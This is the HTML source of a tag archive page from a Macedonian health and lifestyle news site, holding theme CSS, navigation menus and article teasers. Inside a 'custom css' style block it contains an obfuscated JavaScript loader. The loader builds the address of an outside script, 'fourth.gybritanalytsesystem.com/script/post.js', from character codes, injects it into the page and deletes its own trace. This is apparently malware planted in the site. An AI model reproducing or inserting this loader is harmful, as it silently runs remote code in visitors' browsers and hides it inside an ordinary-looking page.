    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/naslagi-od-bigor/",
                    "name": "наслаги од бигор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-naslagi-od-bigor tag-7310 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "278";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "56";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" class="td-image-wrap " title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" ><img class="entry-thumb" src="" alt="" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8355-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок">Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" class="td-image-wrap " title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" ><img class="entry-thumb" src="" alt="" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8353-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки">Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки</a></div>            </div>
        </div>
